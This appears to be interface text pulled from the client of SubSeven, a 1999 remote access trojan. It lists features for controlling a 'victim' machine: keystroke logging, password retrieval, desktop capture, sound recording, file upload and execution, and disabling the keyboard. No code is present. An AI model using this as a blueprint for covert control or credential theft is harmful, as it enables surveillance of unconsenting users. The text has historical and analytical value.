 [SubSeven] by mobman (c)opyleft 1999
about sub7
0.0.0.0 1243 connect
change server port ip scanner
send message
send question
http://www.netscape.com open browser
capture desktop set server password
restart windows chat with the victim
disable the keyboard [you can't enable it]
update PATCH close server remove
mouse trail off reverse mouse buttons
hide mouse change server name
get information about victim's computer
icq number user id email server
14438136 aaa jer1.co.il
send auto-notify info to server ?
enable ICQ notify disable ICQ notify
start menu on off cd rom open close
taskbar on off speaker start stop
monitor on off none on off
exit
file manager
C:
refresh enter path manually
get drives execute by extension
download get file size delete file
upload play wav file set wallpaper
passwords
get passwords clear password list
sound system
10 secounds start recording
windos manager
refresh close window
enable window disable window
disable close button on window
local options
save to... <default> open
ip #s address book
list of pressed keys
on clear get offline keys
more information
enter the IP # and press 'connect' 0%